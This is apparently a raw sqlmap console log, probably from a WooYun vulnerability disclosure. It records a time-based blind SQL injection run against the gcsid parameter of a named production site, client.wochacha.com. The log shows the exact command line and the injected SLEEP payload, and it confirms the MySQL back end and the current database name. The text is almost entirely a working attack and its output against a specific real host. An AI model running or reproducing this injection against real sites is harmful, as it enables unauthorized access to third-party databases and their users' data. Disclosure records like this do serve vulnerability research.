 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://client.
wochacha.com/price/list?gcsid=b162bfa72dee4c3a286122259162b65f&id=1350082&query=
%E8%8B%8F%E8%8F%B2&reid=494" -p "gcsid" --no-cast  --dbms=mysql  --technique=T
--current-db
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:30:40
[09:30:40] [INFO] testing connection to the target URL
[09:30:41] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: gcsid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: gcsid=b162bfa72dee4c3a286122259162b65f' AND (SELECT * FROM (SELECT(
SLEEP(5)))ZAvh) AND 'dmqE'='dmqE&id=1350082&query=%E8%8B%8F%E8%8F%B2&reid=494
---
[09:30:41] [INFO] testing MySQL
[09:30:41] [INFO] confirming MySQL
[09:30:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL >= 5.0.0
[09:30:41] [INFO] fetching current database
[09:30:41] [INFO] resumed: security
current database:    'security'
[09:30:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\client.wochacha.com'
www.wooyun.org
[*] shutting down at 09:30:41